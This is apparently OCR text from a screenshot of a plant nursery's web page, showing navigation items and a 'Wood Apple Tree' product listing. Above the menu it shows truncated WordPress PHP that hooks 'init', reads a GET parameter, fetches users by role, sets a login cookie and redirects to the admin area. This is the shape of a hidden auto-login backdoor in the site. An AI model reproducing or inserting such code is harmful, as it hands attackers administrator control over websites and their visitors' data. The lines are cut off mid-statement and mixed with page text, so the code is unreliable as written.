
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Wood Apple TreeLimonia acidissima